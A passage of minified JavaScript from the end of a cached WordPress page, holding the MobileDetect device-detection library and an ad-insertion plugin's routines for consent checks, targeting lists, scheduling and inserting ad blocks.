Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>



</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 13:16:40 -->